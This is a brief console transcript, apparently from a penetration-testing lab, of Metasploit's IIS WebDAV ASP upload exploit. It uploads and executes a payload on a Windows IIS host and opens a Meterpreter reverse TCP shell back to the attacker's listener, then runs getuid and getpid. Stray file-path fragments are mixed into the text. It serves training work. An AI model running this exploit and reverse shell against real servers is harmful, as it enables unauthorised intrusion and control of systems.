 [msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_upload_asp) >> exploit
Pwnbox
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] Checking /metasploit47652879.asp
[*] Uploading 614187 bytes to /metasploit47652879.txt...
[*] Moving /metasploit47652879.txt to /metasploit47652879.asp...
[*] Executing /metasploit47652879.asp...
[*] Sending stage (175686 bytes) to 10.129.201.86
[*] Deleting /metasploit47652879.asp (this doesn't always work)...
[!] Deletion failed on /metasploit47652879.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.16:4444 -> 10.129.201.86:1031) at 2024-04-26 07:02:27 +0100
(Meterpreter 1)(c:\windows\system32\inetsrv) > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
(Meterpreter 1)(c:\windows\system32\inetsrv) > getpid
README.license
Current pid: 2728
(Meterpreter 1)(c:\windows\system32\inetsrv) >